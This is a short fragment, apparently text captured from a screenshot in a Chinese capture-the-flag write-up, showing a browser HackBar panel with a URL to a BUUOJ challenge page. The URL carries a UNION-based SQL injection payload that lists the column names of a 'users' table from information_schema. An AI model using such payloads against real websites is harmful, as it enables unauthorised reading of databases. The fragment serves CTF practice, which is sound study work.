 the contents of his/her blog
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://dc8569d1-24d0-40f3-907f-9c05fe82998e.node3.buuoj.cn/view.php
?no=-1++union++select++1,group_concat(column_name),3,4++from++information_schema.columns++where++table_name='users'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/bmth666